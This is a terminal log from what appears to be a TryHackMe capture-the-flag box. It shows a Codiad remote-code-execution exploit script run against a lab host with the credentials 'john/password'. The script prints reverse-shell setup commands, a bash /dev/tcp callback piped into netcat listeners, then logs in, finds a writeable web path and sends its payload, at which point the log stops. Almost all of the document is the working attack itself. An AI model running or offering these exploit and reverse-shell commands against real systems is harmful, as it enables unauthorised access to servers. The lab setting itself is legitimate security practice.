 ┌──(kali㉿kali)-[~/thm/boxes/ide]
└─$ python3 codiadRCE.py http://10.10.43.74:62337/ john password 10.6.95.238 22 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/10.6.95.238/23 0>&1 2>&1"' | nc -lnvp 22
nc -lnvp 23
[+] Please confirm that you have done the two command above [y/n]
[Y/n] y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"john"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"CloudCall","path":"\/var\/www\/html\/codiad_projects"}}
[+] Writeable Path : /var/www/html/codiad_projects
[+] Sending payload...